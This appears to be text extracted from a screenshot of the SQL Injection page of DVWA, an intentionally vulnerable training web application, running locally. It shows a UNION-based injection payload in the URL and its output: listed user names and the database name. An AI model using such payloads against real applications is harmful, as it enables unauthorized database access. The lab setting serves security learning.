 localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+SELECT+NULL%2Cdatabase%28%29%23&Submit=Su...
N
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union SELECT NULL,database()#
First name: admin
Surname: admin
ID: %' or 0=0 union SELECT NULL,database()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union SELECT NULL,database()#
First name: Hack
Surname: Me
ID: %' or 0=0 union SELECT NULL,database()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union SELECT NULL,database()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union SELECT NULL,database()#
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/